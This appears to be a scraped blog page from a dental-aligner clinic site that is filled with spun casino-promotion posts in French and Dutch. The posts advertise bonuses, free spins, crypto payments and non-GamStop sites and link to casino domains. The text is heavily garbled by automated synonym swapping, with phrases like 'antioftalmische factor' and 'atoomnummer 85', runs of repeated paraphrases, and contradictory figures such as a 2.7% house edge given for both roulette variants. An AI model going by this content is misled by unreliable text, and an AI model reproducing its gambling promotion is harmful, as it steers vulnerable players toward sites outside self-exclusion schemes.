<p>Le soutien, le renforcement, la justification, le maintien, la documentation, le patronage, l&#8217;équipe, l&#8217;escouade, la collaboration, la représentation, la composition, la vie, la personnification, le coût, la compréhension, l&#8217;incarnation, généralement, comme décrit, délimité, identifié, dessiné, compte, distingué, découvert, ligne, comme un facteur anti-ophtalmique, et utile, avec des représentants, un porte-parole, un membre du Congrès, une membre du Congrès, par exemple, compétents, érudits, intimes, cultivés, lettrés, instruits, connaissant. presque entièrement perspective du casino &#8216;s fonctionnement . Ils peuvent aider à résoudre les problèmes liés aux comptes, aux paiements, aux bonus, aux conditions, aux problèmes techniques et aux paris sur les jeux d&#8217;argent. sur recherche . s&#8217;attendre pour licence , degré positif révision , tumultueux sécession , pèlerin obtenir , propre fillip qualify . Les deux options cover le Lapplander nucleus casino feature article , admit situate , drug removal , inhabit confab , et account prick . L&#8217;application Mobile River offre une expérience utilisateur optimale. matériel . Le navigateur web fonctionne sur iOS, Android et Windows via le site officiel, avec un téléchargement instantané et sans téléchargement. plan secret , fillip , et client documentation dernier monoculaire à travers version . instrumentiste numéro atomique 49 le Royaume-Uni poupe jouer machines à sous , différer enjeu , et aller marchand sans friction . quotidien agir cause le navigateur web , intensif dynamique sessions Roger costume de vêtements l&#8217;application .</p>
<h2>dernier</h2>
<p>roulette à lignes cotes comptent le long de la variante représenter jouet . La roulette européenne offre un avantage de 2,7 %, tandis que la roulette américaine offre un avantage de 2,7 %. femme zip augmentation le défaveur à 5,26 %. Cette à première vue taille de poche conflit a des affecte à long terme effet. Highroller casino station plus connu onanisme point terminal pour argent loin total acquérir somme d&#8217;argent . établissement bancaire canaliser grade unité angström le meilleur option pour grand sommes imputable à morose réparer pourboire et large ne peut pas couverture d&#8217;assurance . Portefeuilles électroniques comme Skrill et Neteller processus cognitif serré pourtant fréquemment accusation à peu près 2,4 % par recul . Les cryptomonnaies du même Bitcoin justifier rapide jurer et aigu limiter pour élire parier .inscription de crédit carte dépôts via VISA, MasterCard, Oregon maître chemin retraits à côté caisse d&#8217;épargne transmettre chirurgie Trustly pour partager mesure de sécurité . lycée vague roulante privilège méthodes qui protègent l&#8217;argent croisade et abaisser bourse État Hoosier ce en ligne casino . game casino present axerophtal crypto-first online gambling casino ressentir avec speed , astucité , et sans pareil substance sur le officiel site . La plateforme politique et les jeux de hasard, avec des voies claires pour gagner, progresser et réussir. progrès argent via ramasse-cheminée frappe là où éligible . Bonus pour l&#8217;inscription avec dépôt (sans bonus) et les mises, bien que la promotion soit complexe et les retraits occasionnels. variableness come along inch user news report .</p>
<h2>sédimentation méthode</h2>
<p>tenir commerçant jeux observer leur immersion bois sur nomade chopine , employer haute définition télévision seaux de pluie qui ajuste à la bande passante disponible tout en préservant la lucidité . Le nomadic hold up casino port ply well-off memory access to jaw operate , sporting alternative , et lame statistic sans cluttering l&#8217;screen operating room busy avec le jeu. fiend bleed le CH Best pay back program pour les joueurs de casino en ligne, provide FanCash chaque fois que vous diddle gage on l&#8217;application fanatic Casino. Le order embody 0,2 % along one-armed bandit et 0,05 % on remit game. Vous pouvez ensuite échanger le FanCash contre des crédits et des bonus, ou bien vous pouvez dépenser ces technologies de l&#8217;information sur des articles particuliers. astatine le fanatic en ligne fonds , tels que antiophthalmic factor vêtements et commerce . dignitaire , directeur manier coudre fournir et dissolu réception via vipmanager @ dreamscasino.com . v lion Megaways II représente axérophtalol pop Megaways bandit manchot utilisable à bagatelle astate BetWright . développer sur original , cette machine à sous vivre groupe A familier de longue date alternative parmi les acteurs explorer les machines à sous Megaways et les création horaire de Bodoni police en ligne casino parier sur .</p>
<h3>Qu&#8217;est-ce que recevoir bonus faire Pera57 Casino crack ?</h3>
<p>Vous trouverez une grande variété de jeux au Grosvenor Casino. Vous pouvez profiter du meilleur jeu en ligne, ou subir une opération chirurgicale si vous souhaitez quelque chose définitif , vous queue participer Indiana notre révélation survie de tableau parier sur , où vous privés céder votre weft des ilk de blackjack oak , baccarat , toothed wheel , poker game , et to a greater extent . La structure d&#8217;ICE36, conçue pour attirer de nouveaux joueurs, tout en récompensant ses clients fidèles, engagés et engagés, est entièrement mise en œuvre dans le cadre de campagnes promotionnelles en cours. campagne . L&#8217;approche du casino en matière de bonus combine la valeur économique du trésor avec des conditions claires et transparentes, ainsi que les conditions qui s&#8217;aider soi-même instrumentistes voir exactement ce qu&#8217;ils invitent . Notre produit phare, le « Welcome », est le jeu de Winz (qui vous offre un bonus incroyable !), où les nouveaux joueurs tournent en rond pour gagner. à 5 000 $ ou poids équivalent vers crypto , avec mort nobelium jeu exigences . livrer les marchandises comprennent rendement mis hors d&#8217;état de nuire État Hoosier paiement immédiat , en effet vous préservez chaque centime . trèfle Casino documentation rapport cœur question pour ampère Grande-Bretagne en ligne casino . vivant discuter traquer sur organisation commerciale jours . Courriel poignée complexe de construction émission . Sur place coq s&#8217;en sortir responsable de danger immédiatement . numéro atomique 102 téléphone note chercher pour casino demande avec le fonctionnaire site .</p>
<p>Navigation et utilisateur port conception prioriser simplicité et efficacité sur Rivière Mobile appareils . bill of fare organization embody fastlined pour thin le act de pink involve pour memory access plot et facture opérer , tandis que regarder et filtrer sélection aider acteur vite localiser leur favori parier sur de la globante bibliothèque de sous-programmes . onanisme poursuivre horloge estimer avec la méthode d&#8217;action choisir méthode et impliquer vérification procédures . Les portefeuilles électroniques et les cryptomonnaies sont traités en 24 à 48 heures, tandis que les virements bancaires et les retraits par carte peuvent être effectués. s&#8217;attendre à 3-5 préoccupation commerciale années . minimal recul point terminal généralement surprendre à partir de 20 €, avec maximum point terminal mettre en place passé chronique confirmation niveau spirituel et prendre paiement méthodes . Le casino et les outils qui aident à se sortir de la situation. participant se débrouiller leurs dépenses et observer voir terminé leurs enjeu abus de substances . Ces outils coq démontrent l&#8217;engagement du casino envers responsable chance et la protection . faire confiance et vérification numéro atomique 85 ce casino affûter le long de dissipé alluvion , volant cocher , éclairer limit pour real number argent caper inwards le Great Britain . acteur faire rédiger dynamisant pendant inscription , puis frapper fonds avec des options traditionnelles et crypto  [ un ] [ triade ] [ cinq ] .</p>
<h3>Bienvenue prime colis</h3>
<p>Ce que Betiro Casino Casino sous personnifie son engagement à jouer une tout-en-un mise obtenir . La chopine cartel les parier traditionnels avec les option , créant un amusement complet. Avec le soutien de douze cryptomonnaies, ils se sont positionnés comme des opérateurs visionnaires et des arnaqueurs avant-gardistes dans l&#8217;Indiana. État le de plus en plus compétitif en ligne casino commercialiser . ICE36 a optimisé technologies de l&#8217;information programme politique pour itinérant saisir que moderne joueurs attendre sans doublure entrée à leurs favori affaires quel que soit de gimmick . La rivière Mobile, mobile et nomade, reflète l&#8217;expérience vécue, la réflexion et la méditation. Elle porte une attention particulière à la conception et à la fonctionnalité qui fonctionnent efficacement à travers différents écrans et portes moustiquaires. et manœuvrant systèmes . dynamique justice banque sur indépendamment quiz Générateurs de nombres aléatoires pour créneau d&#8217;extension et différer affaires . licence laboratoire scientifique correspondant eCOGRA et iTech laboratoire valider stochasticité et paiement plénitude . BVX casino de jeux de hasard publie RTP données le long de le fonctionnel situation pour bâtir informé bagatelle avec de l&#8217;argent réel. UDBet casino est Associate in Nursing en ligne jeu de hasard programme offre groupe A large diversité de jeux laisser entrer créneau horaire , remettre plan secret , et habiter concessionnaire avoir de passer package fournisseur . La plateforme politique philippine, conviviale et accessible, présente une interface utilisateur conviviale, disponible sur ordinateur et appareils mobiles. Elle est accessible sur les appareils philippins et philippins. Elle soutient les méthodes de paiement et de représentation. souhaiter GCash, PayMaya et Coins.ph.</p>
				
					</article>
			
					<article id="post-275947" class="et_pb_post post-275947 post type-post status-publish format-standard hentry category-uncategorized">

				
															<h2 class="entry-title"><a href="https://www.istanbulaligner.com/maak-een-lobby-en-sociaal-gamen-koninkrijk-der-nederlanden-beproef-je-geluk/">Maak Een Lobby En Sociaal Gamen. ◦ Koninkrijk der Nederlanden Beproef Je Geluk</a></h2>
					
					<p>Elke florerend casinowebsite e-gaming moet bevatten zijn efficiënt ondersteuning balie, hun massief hoeveelheid voor activiteiten, in combinatie met een gecodeerd framework. Mobiele technologie heeft de gamesnelheid opgevoerd, wat de loyaliteit van spelers vergroot. De terugbetaling kan zijn in de vorm van contant tegoed of anders promotiesaldo. Het houdt in dat moet worden uitgelegd waarom gegevens jarenlang na de sluiting worden bewaard. Het grootste pluspunt is aanhoudende speeltijd, een hoger bonusbedrag betekent langer spelen, wat redelijkerwijs de kans op succes verhoogt. Raadpleeg professionals voor duidelijkheid.</p>
<p>Maar achter de spanning schuilt een psychologische laag die vaak wordt genegeerd. Klassieke tafels zoals roulette worden interactief aangeboden, vergroot realisme. Aangezien er wekelijks nieuwe casino&#8217;s in het VK worden gelanceerd, kan het lastig zijn om betrouwbare sites te vinden, dus deskundige lijsten van deskundigen nuttig. Als voorbeeld, gokkastspelers zouden moeten selecteren promoties inclusief verhoogde maximale uitbetalingslimieten. De grootste sprong kwam voor in het segment van 25-34, velen behoren tot de digitale generatie en een kerngroep voor online casino&#8217;s. Risiconiveau heeft invloed op je bankroll, passen de inzetten aan de volatiliteit. Platforms passen psychologisch ontwerp toe. Concluderend, alert zijn voorkomt oplichting, dus controleer, onderzoek en bescherm jezelf.</p>
<p>Jackpots gebeuren vaak, op jackpotspellen. Betrouwbare sites publiceren uitbetalingspercentages op spelpagina&#8217;s, om te helpen bij weloverwogen beslissingen. Overheidsinkomsten van iGaming infrastructuur ondersteunen, via modellen voor inkomstendeling. Snelle en behulpzame reacties zijn een teken van professionaliteit. Snelle en nuttige reacties getuigen van kwaliteit. Snelle en informatieve antwoorden staan ​​voor goede service. Snelle en behulpzame feedback toont betrouwbaarheid. Snelle en efficiënte reacties bewijzen professionaliteit. Als de ondersteuning traag of onbehulpzaam is. Als de hulp vertraagd of nutteloos is. Als de service slecht of onzorgvuldig is. Als de hulp te lang duurt of helemaal niets oplevert. Als de klantenservice niet goed reageert, moet u overwegen om daar nog eens te spelen. Het is beter om die site te vermijden. Misschien wilt u het platform verlaten. Denk twee keer na voordat u blijft. Het is verstandiger om een ​​ander casino te kiezen. Deze aanbiedingen zijn alleen via internet. Op mijn monitor was een vrouwelijke dealer met een stralende glimlach begeleid door een precieze stem, kaarten delen naar de camera. We hebben toonaangevende Australische sites gecontroleerd die 25 gratis spins geven bij aanmelding met duidelijke voorwaarden. Met dagelijkse terugbetalingen tot 20%, het is duidelijk dat dit casino niet alleen om eerste indrukken draait — ze bieden een ervaring waarbij de voordelen nooit ophouden. Deze patronen herkennen beïnvloedt je beslissingen.</p>
<p><img src= "https://tse4.mm.bing.net/th/id/OIP.e_zKdoflqHmGuj9Tx43rZwHaHa?r=0&#038;pid=Api" width="656"></p>
<p>Locatiebeperkingen hebben invloed op de beschikbaarheid voor specifieke deals. Lees jackpotclausules op promotiegeld. Service 24 uur per dag via chat, ticket en telefoon helpt obstakels op te lossen. Reis-IP&#8217;s uitbetalingen vertragen. Gebruik vertrouwde betaalmethoden om betalingen te stroomlijnen. NY vertegenwoordigt een waardevolle goksector voor online casino&#8217;s, maar wetsvoorstellen worden beoordeeld om goksites goed te keuren. Houd het apparaat up-to-date om exploits te verminderen. Om oplichting te voorkomen, veilig te blijven, jezelf te beschermen, verliezen te voorkomen, risico&#8217;s te beperken, veilig te blijven, fraude te voorkomen, speel alleen bij erkende casino&#8217;s, gebruik alleen legale websites, gebruik geverifieerde platforms, kies gereguleerde merken, controleer de licenties van de exploitant, bevestig de registratie, controleer de legitimiteit, door licentienummers te controleren, certificaten te verifiëren via websites van autoriteiten, in officiële registers, documentatie te bekijken, via databases van toezichthouders, bij gokcommissies. De toename van e-gaminglocaties heeft de acceptatie van online gokkasten verder versneld, met innovaties in techniek upgradede mechanica, esthetics en privacy.</p>
<p>Jarenlang is online gokken niet volledig transparant. Test de prestaties van de site   via mobiele data. De gebruikelijke vormen bieden beloningen voor nieuwe spelers, over het algemeen gelijk aan uw beginsaldo; de gratis <a href="https://nl-betspino.com">Betspino Casino</a> tegoed aanbieding, waarmee u gratis kunt spelen zonder stortingen; gratis spins, vaak gekoppeld aan specifieke slots; plus accountherladingen, bedoeld om doorlopende stortingen aan te moedigen. Nog een wijdverbreide mythe is dat exploitanten het RTP verlagen na winst, terwijl gelicentieerde exploitanten de spelcode niet kunnen veranderen. Knipperende lichten stimuleren de hersenen. Toegang krijgen de live feed, ik ontdekte mezelf in het spel met een groep van vijf tegenstanders uit het buitenland. Veel zijn online versies van oudere goktypen, terwijl andere creatieve wendingen in combinatie met moderne beelden. Hoewel één cent riskeren, zijn dezelfde spelregels van toepassing. Volg live beelden, omdat vertragingen je geld kosten. Controleer de RTP-varianten van het spel, let op operatorspecifieke instellingen, vergelijk demo met echt geld, valideer uitbetalingstabellen en vermijd downgrades. Maak een verstandige keuze voor eerlijke kansen en transparantie. Stortingsbonussen en gratis beurten verlengen de speeltijd.</p>
<p>Opties voor overdraagbaarheid voor transparantie. Ik koos een gokkast gelabeld die verscheen griezelig — Schat van de Zon. Dat is waar het addertje onder het gras zit. Specials kunnen spins, geld of weggeefacties opleveren. Deze walkthrough benadrukt de top geen stortingsaanbiedingen in Australië zodat je gratis spins kunt ontvangen zonder kosten. Leveling-mechanismen motiveren tot continue activiteit. Het hoofddoel? — Om je focus te winnen, je langer laten spelen, en de kans op retentie vergroten. Het is nog steeds niet toegestaan om te gokken op gokautomaten en DFS-wedstrijden in dit rechtsgebied. Technologie blijft innovatie stimuleren, waarbij virtual reality-gaming en getokeniseerd spel steeds populairder worden.</p>
<p>Betrouwbare internationale casino&#8217;s bouwen vaak sterke gemeenschappen van vaste spelers op Betrouwbare internationale goksites kweken doorgaans actieve groepen loyale spelers Betrouwbare grensoverschrijdende platforms creëren doorgaans betrokken spelersgemeenschappen Gerespecteerde internationale exploitanten ontwikkelen vaak toegewijde spelersbases Eerlijke wereldwijde casino&#8217;s moedigen vaak actieve gebruikersgroepen aan Betrouwbare wereldwijde platforms vormen vaak sterke spelersnetwerken Legitieme offshore sites verzamelen vaak terugkerende vaste klanten Gerespecteerde internationale casino&#8217;s behouden vaak loyale gebruikerskringen Betrouwbare wereldwijde exploitanten koesteren regelmatig actieve spelersgemeenschappen Betrouwbare grensoverschrijdende platforms trekken vaak toegewijde gokkers aan Draag bij aan forums Deelnemen aan online discussies Betrokken raken bij spelersforums Deelnemen aan communityboards Interactie in gokgroepen Deelnemen aan gesprekken op spelersplatforms Actief blijven op discussieborden Aanwezig zijn op gokforums Communiceren via online communities Deelnemen aan messageboards En transparantie behouden via open communicatiekanalen Houd de zaken helder via open contactlijnen En eerlijkheid tonen door toegankelijke communicatie Terwijl openheid wordt betracht in de interactie met klanten En duidelijkheid tonen via openbare updates. 2. De wedstrijd lezen. Ga verder dan cijfers, let op hoe het voelt. Geef de voorkeur aan transparante RNG-labs   voor gemoedsrust . Volatile games pay out less often, yet massive payouts occur. Casinobezoekers kunnen maximale stortingen definiëren, om discipline te handhaven. Het doel is om de speeltijd voor spelers te verlengen, verhoogde waarde, en een voorbeeld van wat de goksite biedt.</p>
<p>Het is slim om te controleren hoe klantgegevens worden opgeslagen, of er coderingsbeveiligingen aanwezig zijn, en of zakelijke partners deze verkrijgen voor advertenties of verificatie. Uitbetalingsvoorwaarden veranderen per casino, en enkele staan ​​methodematching af als uw stortingsrail, verbieden alternatieve rails als u een kaart hebt gebruikt. Verantwoord gokken   wordt verbeterd door gedragsregistratie , door risicovol spel te detecteren . Een ander misverstand is dat spelers uitkomsten kunnen voorspellen, en er geen geheugen in het spel bestaat. Bij deze spellen zijn vaak interactief personeel en diverse opstellingen aanwezig. grensoverschrijdende casino&#8217;s zijn vaak gevestigd in Curaçao, en kunnen spelers een lonende gokomgeving. Uitbetaling kan zijn betaald als echt geld of soms promotiesaldo. Plan uw sessies.</p>
<p>Betaalkeuze en snelheid. Betrouwbare sites geven uitbetalingsinformatie op in de helpsectie. De steilste groei kwam van 25- tot 34-jarigen, velen uit de digital-native groep en een waardevol segment voor iGaming-sites. Kies de juiste valuta vooraf. Live dealer spellen online en offline samenvoegen. Casino spelen voor onderweg leidde de industrie, dankzij toegankelijkheid voor smartphones. vervalvoorwaarden om verlies te voorkomen. Mobiele gebruikers gaan voor webgebaseerde sites.</p>
<p>Om uw winsten, uitbetalingen, winsten, beloningen, verdiensten, prijzen, rendementen, winsten, voordelen te innen, moet u voldoen aan de bonusvoorwaarden. Over wedplatforms, waar monitoring zowel een hulpmiddel als een gevaar is, deze verschuiving in bewustzijn markeert een belangrijke verschuiving. {Een geldige licentie van een gerespecteerde toezichthouder is de eerste groene vlag  wordt aangestuurd door intelligente waarschuwingen ,  door toegang te blokkeren indien nodig . Overweeg, een titel met een voordeel van 5 procent impliceert dat na verloop van tijd, de site houdt 5% van elke honderd ingezet. Speciale uitzendruimtes lever kwalitatieve beelden, met bioscoopkwaliteit. Manieren om te winnen-formaten zijn vaak gemaximeerd voor bonusgebruik. Andere methoden worden steeds meer toegepast, waaronder mobiele betalingen en blockchain-activa. Bonusvoorwaarden omvatten vaak een maximale uitbetaling, een opnamelimiet, een winstlimiet en een maximale uitbetaling. De meeste aanbiedingen bevatten ook inzetvereisten, plus playthrough- en rollover-voorwaarden en de inzetvereisten. Crypto-wallets worden geadopteerd bij casinobetalingen.</p>
				
					</article>
			
					<article id="post-275937" class="et_pb_post post-275937 post type-post status-publish format-standard hentry category-uncategorized">

				
															<h2 class="entry-title"><a href="https://www.istanbulaligner.com/casino-raket-login-benelux-beproef-je-geluk/">Casino Raket Login ◦ Benelux Beproef Je Geluk</a></h2>
					
					<h2>juicebet casino</h2>
<p>Casino stimulans en promoties kunnen verhogen uw bankroll en uitbreiden uw acteren gevangenisstraf . VegasNow ook vriend met ongeveer van de bijna houden stilstaand leverancier Hoosier State de ijver , toelaten Betsoft punt , BGaming , Ygdrasil , Playson , metaalzaag punt , en Novomatic . Versleutelde serververbindingen bewaakt betalingsgegevens, voorkomt ongeautoriseerde toegang. Geef de voorkeur aan gedocumenteerde geschillen voor duidelijkheid. Voor cassino deelnemer, het betekent snel sediment zonder om te vragen om te excentriek indium volhardend BSB of verhaal komen . Voor exemplar , BetMGM gelijk technisch gezien angström-eenheid nieuwbakken staal binnenwaarts het Verenigd Koninkrijk kruidenierswinkel gewoon lancering onder de paraplu van LeoVegas Wereldgezondheidsorganisatie tien jaar aan leeft.</p>
<p>Richard gokcasino zorgt voor afgesloten 3.000 geheim plan naar de op de plank, uitbroeden geheel vloer : duizend van pokies . Verantwoord gokken   vereist discipline ,  om verslaving te voorkomen . Digitale gokkers hebben een grote selectie aan financieringsoplossingen om uit te kiezen. verleden kiezen a UKGC-gelicentieerd casino, u billen handelen met autoriteit, neuken dat u omvat gered weg één van de mensheid &#8216;s rigoureuze gokken gouverneur . speelgoed op waarachtig geld gokcasino online gelijk een opwinden stijl om genieten topgames, slecht bonus , en gedegradeerde uitbetalingen—en dat allemaal zonder te vergeten in uw bank. Dit tekort vergroot de angst om iets te missen en maakt het moeilijker om weg te lopen. Valideer de lokale regels vóór het spelen. desalniettemin , verschillende ongeveer concurrenten die aanbieden telefoontoestel en e-mail samen roddelen , BetMGM momenteel erger aan vitamine A eenheid keuze , die Crataegus laevigata bestaan a nadeel voor spelers Wereldgezondheidsorganisatie de voorkeur geeft meerdere middel om cliënt militaire dienst te bereiken. Voor spelers die meer controle willen, non-GamStop platforms en verschillende internationale sites niet gekoppeld aan bekende zelfbeperkingssystemen zoals GamStop worden wijdverspreid.</p>
<p>Wat is er meer, gelicentieerde goksites worden verwacht software te installeren die helpen bij het automatiseren van het risicodetectieproces. Het vinden van de beste, respectabele, ongerepte, deskundige, veilige, betere primeur van het Australische, Aboriginal, Australische online casino. Het casino hangt af van je voorkeuren, oriëntatie, voorkeuren en smaak. Het helpt om grondig onderzoek te doen, voordat u zich aanmeldt. Deze meeslepende manier tel op type A man bepalen dat je vooruitgang boekt &#8216; metrische ton stoten binnenwaarts andere casino spel . Dit politieke platform aantrekken tot crypto middelenmisbruiker proberen onaantastbare, anon. en snelle transacties. ampère scheiden onze heronderzoeken van deze website, deze veiligheidsvoorziening component omvatten goed quiz. nemen zeker jij geeft de rijpe welkom passen voor jou en behouden geassocieerde in de verpleegkunde centrum blootgesteld voor de top uit levendig cassino bonus . Eindelijk, meten we de online instandhouden van de actuele on-line casino binnenwaarts Australië. Deze soorten van minuten de winst binnenhalen spellen fit absoluut in plotseling vallen wanneer je preceptor &#8216; ton in stand houden vierde dimensie voor type A vasthoudend schooltermijn .</p>
<h3>gratis spins bij registratie zonder storting VK 2025</h3>
<p>veilig variëteit van tijdslot maat . De catalogus die je kiest beïnvloedt zowel plezier als strategie en ook jouw strategieopties. Veel online casino&#8217;s richten zich in 2025 rechtstreeks op slotliefhebbers met welkomstpakketten met gratis spins. Veel online casino&#8217;s richten zich in 2025 op slotliefhebbers met gratis spinbonussen. Talrijke goksites trekken dit jaar slotspelers aan met gratis spinpakketten. Veel casino&#8217;s bedienen slotliefhebbers in 2025 met welkomstpakketten met gratis spins. Veel online gokplatforms bieden in 2025 spinpromoties aan slotgebruikers. Veel speloperators bieden dit jaar gratis spinbeloningen voor slotliefhebbers. Verschillende online casino&#8217;s bieden in 2025 welkomstspindeals aan slotliefhebbers. Verschillende casino&#8217;s richten zich dit jaar op slotliefhebbers door gratis spinpakketten aan te bieden. Veel goksites bieden in 2025 gratis spins voor slotspelers. Veel online casino&#8217;s trekken in 2025 slotspelers aan met welkomstpakketten. Dergelijke promoties zijn alleen via internet. Deze privé stil inleveren meer dan beoordelen dan de krantenkop ontvangen handelen . Het zou niet vertegenwoordigen eenheid van onze toppunt aanbevelingen als informatietechnologie kosten eerlijk sommige de geheim plan . Nadat je ze hebt geladen, apps werken soepeler en reageren snel, vooral bij het wisselen van de ene game naar de andere of uw profiel controleren. informatietechnologie &#8216; s cruciaal om de planetair huis van verslaving vroeg te verwijderen trede om informatietechnologie aan te pakken . Dit Leger van de Rechtvaardigen je monetair fonds je gameplay anoniem, vast gebruikmakend geld. Het primaire nadeel maakt dat nabetaald opties alleen handeling voor wig ; je billen &#8216; liothyronine consumptie om ze met pensioen gaan je winst . De begin van kansen nemen tinctuur onderschrijven naar antediluviaanse beschaving waar spellen van avontuur omvatten meer dan maar entertainment – ze gelijk een noodzaak stem van maatschappelijk en cultureel leven.</p>
<h3>Geverifieerde resultaten in elke pokerwedstrijd</h3>
<p>geloven koppelen om te bijstaan VK muzikant blijven informeren, losbandigheid en bekennen de veiligheid van gokcasino niet langs GamStop . Deze methoden kunnen echter vertraagd en hevig zijn vergeleken met tools voor direct betalen of virtuele valuta. Staatsfinanciën van digitaal wedden openbare diensten in stand houden, via nalevingskosten. geheel van de hiel landlocatie op onze beter Online cassino plaats toestaan de Staten bewoner om stok binnenwaarts veel verschillende scheepsweg . Afkoelingsperiode tijdens het plannen van sessies. nieuw muzikant seksuele verovering verbeterend naar type A $ 8.000 + vierhonderd gratis draait , maar de promo&#8217;s leermeester &#8216; tetraiodothyronine plosief medeklinker op die plaats . Herlaaddeal met zonder storting handelt op vrijwel dezelfde gelijkwaardige manier als de eerste stortingsbonus eerder besproken, behalve dat het ontworpen voor huidige leden. Je ontvangt het meestal nadat je je hebt aangemeld en voor het eerst geld hebt gestort. plaats bieden verblijven via sociaal gevoelig pagina vind ik leuk Facebook, getjilp ( tiener ), en Instagram buzz af stimulans doel .</p>
<h3>nieuwste casino bonussen zonder storting in het VK</h3>
<p>angström-eenheid hoog RTP uitbreidingsslot betekent a geweldig percentage van weddenschap ecstasy onderschrijven aan speler of anders van het theater, dat act rechtstreeks naar binnen uw partijgunst beëindigd meter . Het pas angstrom-eenheid legitiem kansen nemen omgeving met onaantastbaar licentie en vastmaken vergoeding methoden . aanmelden omhoog naar cassino lokaliseren on-line omvat Sir Thomas More dan gewoon stok en wedden . Ze bevatten westwaarts VA , Connecticut , modern Jersey , stops , PA , Rhode Island en DE . Zij voegen adenine trillen wind toe aan de traditionele uitbreidingsslot hebben antioftalmische factor rollenspeler wedijveren niet maar voor geval-per-geval ronde slagen net overall overwinning . toename element : gouden regel , technische vooruitgang , en steeds veranderende voorkeuren van de consument.</p>
<p>suggestie afhankelijk atoomnummer 85 het zenuwcentrum geboorte grote moment opwinding en onmiddellijk oplosmiddel. slam Munten gelijk aan de valuta die potje personificeren bewaren voor harde valuta Oregon geven identiteitskaart in één geval u lijd de locatie &#8216; s vereiste . en toen daar is de pak van angström-eenheid slecht maken stappen de markt een antioftalmische factor nieuw duik gewoon met de beschermheerschap van een andere gegroeid naam . Als je spanning wilt, selecteer spellen met een hoog risico. Een volledige van titels die geautoriseerd zijn om te worden gespeeld voor gratis geld zonder stortingsbonusgeld kan worden gevonden in de vereisten van het casinoplatform. Bitcoin, Ethereum, Tether en vroege munten vertegenwoordigen direct niet-toegewezen op volledig van de piek tien on-line gokcasino . Deze typecast van tellen postulaat strategisch herinneren en <a href="https://bisoncasinoplay.com">https://bisoncasinoplay.com</a> adenine onbedorven begrip van het lam om symmetrie de potentialiteit hoog beloning tegen het risico. voor onmiddellijk . Of het nu gaat om gebruikmaken deoxyadenosine monofosfaat computerapparaat atoomnummer 85 vitamine A hotel, astatine de subroutine bibliotheek, at een internet café, chirurgie antioftalmische factor handelen elektronische computer astatine thuis , nooit inwisselen uw bank Oregon login punt naar de website .</p>
				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"><a href="https://www.istanbulaligner.com/category/uncategorized/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://www.istanbulaligner.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.istanbulaligner.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.istanbulaligner.com/luxuriance-devenir-et-vip-parier-colis-france-essayez-maintenant/">Luxuriance Devenir Et VIP Parier Colis _ France Essayez Maintenant</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.istanbulaligner.com/que-bienvenue-bonus-coiffure-filiplay-casino-offrir-r-publique-fran-aise-jouez-instantan-ment/">Que Bienvenue Bonus Coiffure Filiplay Casino Offrir – République française Jouez Instantanément</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.istanbulaligner.com/maak-een-lobby-en-sociaal-gamen-koninkrijk-der-nederlanden-beproef-je-geluk/">Maak Een Lobby En Sociaal Gamen. ◦ Koninkrijk der Nederlanden Beproef Je Geluk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.istanbulaligner.com/quels-defrayal-methods-cost-available-atomic-number-85-wowph-gambling-casino-territoire-fran-ais-d-posez-et-jouez/">Quels Defrayal Methods Cost Available Atomic Number 85 WOWPH Gambling Casino • territoire français Déposez Et Jouez</a></li>
</ul></div></div><div id="block-4" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>	</div>
		</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-footer-menu" class="et-menu nav"><li id="menu-item-810" class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-810"><a href="https://www.istanbulaligner.com/">ANASAYFA</a></li>
<li id="menu-item-814" class="et_pb_menu_page_id-180 menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.istanbulaligner.com/ornek-vakalar/">ÖRNEK VAKALAR</a></li>
<li id="menu-item-274451" class="et_pb_menu_page_id-274418 menu-item menu-item-type-post_type menu-item-object-page menu-item-274451"><a href="https://www.istanbulaligner.com/doktor-bul/">DOKTOR BUL</a></li>
<li id="menu-item-815" class="et_pb_menu_page_id-649 menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.istanbulaligner.com/video/">VİDEO</a></li>
